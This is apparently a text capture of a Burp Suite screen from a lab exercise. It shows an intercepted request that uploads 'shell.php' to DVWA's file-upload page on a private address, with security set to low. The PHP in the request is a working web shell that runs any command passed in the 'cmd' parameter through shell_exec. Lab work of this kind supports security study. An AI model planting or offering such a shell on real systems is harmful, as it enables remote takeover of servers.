 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
10:02:12 9 Dec 2... HTTP → Request POST http://192.168.50.101/dvwa/vulnerabilities/upload/
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 2751
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZkMdihBTGDjmVu1r
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=6206b40fe17af67d27479e9467c826d9
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryZkMdihBTGDjmVu1r
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryZkMdihBTGDjmVu1r
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php
25 if (!empty($_POST['cmd'])) {
26 $cmd = shell_exec($_POST['cmd']);
27 }
28 ?>
29 <!DOCTYPE html>
30 <html lang="en">
31 <head>
32 <meta charset="utf-8">
33 <meta http-equiv="X-UA-Compatible" content="IE=edge">
34 <meta name="viewport" content="width=device-width, initial-scale=1">
35 <title>Web Shell</title>
36 <style>
37 * {
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
Event log (1) All issues Memory: 116.1MB